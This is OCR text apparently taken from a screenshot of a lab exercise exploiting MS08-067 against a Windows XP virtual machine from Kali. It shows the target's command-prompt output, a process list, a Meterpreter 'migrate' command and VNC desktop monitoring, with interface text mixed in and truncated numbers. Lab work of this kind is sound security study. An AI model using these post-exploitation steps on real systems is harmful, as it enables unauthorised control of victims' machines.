 clipboard.png - JPEGView
MS08-067(CVE-2008-4250)
kali2020 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali2020
root@x:/ho... Shell No. 1 TightVNC: xp 12:55 下午
TightVNC: xp
100% 音量
C:\WINDOWS\system32\cmd.exe
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.1.20:123 *:*
UDP 192.168.1.20:137 *:*
UDP 192.168.1.20:138 *:*
UDP 192.168.1.20:1900 *:*
C:\Documents and Settings\Administrator>whoami
'whoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
KALI
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Administrator>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
xp - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
xp
C:\WINDOWS\system32\cmd.exe
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.1.20:123 *:*
UDP 192.168.1.20:137 *:*
UDP 192.168.1.20:138 *:*
UDP 192.168.1.20:1900 *:*
C:\Documents and Settings\Administrator>whoami
'whoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Documents and Settings\Administrator>ipconfig
XP
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Administrator>
开始 C:\WINDOWS\syste... 12:55
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
安全鸭
1136 660 vmtoolsd.e
1148 1444 ctfmon.exe
1444 1400 explorer.e
1532 660 spoolsv.ex
1660 1016 wscntfy.ex
1844 660 vmtoolsd.e
1944 1444 cmd.exe
meterpreter > migrate 6
[*] Migrating from 1010
[*] Migration completed
监控桌面